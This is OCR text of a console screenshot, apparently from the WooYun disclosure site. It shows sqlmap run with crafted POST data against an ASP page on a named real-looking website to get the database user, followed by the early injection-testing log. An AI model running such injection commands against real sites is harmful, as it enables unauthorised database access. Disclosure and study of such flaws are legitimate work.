 sqlmap
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Python27\sqlmap>sqlmap.py -u "http://www.bsfcjx.com/setting/xgmm_dowith.asp"
--data "action=Get&submit=%C8%B7&aqtsda=88952634&aqtswt=88952634&hyzh=88952634"
--current-user
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 16:54:31
[16:54:31] [INFO] using 'C:\Python27\sqlmap\output\www.bsfcjx.com\session' as se
ssion file
[16:54:31] [INFO] testing connection to the target url
[16:54:32] [INFO] testing if the url is stable, wait a few seconds
[16:54:33] [INFO] url is stable
[16:54:33] [INFO] testing if POST parameter 'action' is dynamic
[16:54:33] [INFO] confirming that POST parameter 'action' is dynamic
[16:54:33] [INFO] POST parameter 'action' is dynamic
[16:54:33] [WARNING] heuristic test shows that POST parameter 'action' might not
be injectable
[16:54:33] [INFO] testing sql injection on POST parameter 'action'
[16:54:33] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:54:34] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
www.wooyun.org